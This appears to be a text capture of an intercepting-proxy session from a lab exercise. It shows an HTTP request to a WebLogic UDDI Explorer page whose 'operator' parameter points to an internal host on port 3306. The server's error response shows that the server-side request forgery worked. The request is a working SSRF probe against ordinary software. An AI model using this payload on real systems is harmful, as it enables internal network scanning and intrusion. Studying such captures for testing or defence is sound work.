 Go
Cancel
<
>
Target: http://192.168.80.170:35402
?
Request
Raw
Params
Headers
Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txt
Searchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operato
r=http://192.168.70.53:3306 HTTP/1.1
Host: 192.168.80.170:35402
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3
.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=sqMRcRTbgRGryn7hn2hzWn20BZp49cczXvXQ9tYyJsthGQ9ZTsf2!14919
27461
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://192.168.70.53:3306 which
did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}